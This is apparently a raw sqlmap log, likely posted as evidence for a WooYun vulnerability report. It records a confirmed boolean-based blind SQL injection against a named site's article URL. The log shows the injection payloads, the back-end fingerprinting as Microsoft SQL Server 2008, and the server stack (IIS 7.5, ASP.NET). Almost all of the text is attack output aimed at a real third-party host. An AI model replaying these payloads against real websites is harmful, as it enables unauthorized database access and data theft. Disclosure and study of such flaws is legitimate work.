 [22:40:13] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.hschunqiu.com:80/article/lvyouyouji' AND 4879=4879 AND 'iTCW'='i
Vector: AND [INFERENCE]
---
[22:40:13] [INFO] testing Microsoft SQL Server
[22:40:13] [INFO] confirming Microsoft SQL Server
[22:40:13] [PAYLOAD] lvyouyouji' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND 'sLoO'='sLo
[22:40:14] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:40:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:40:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org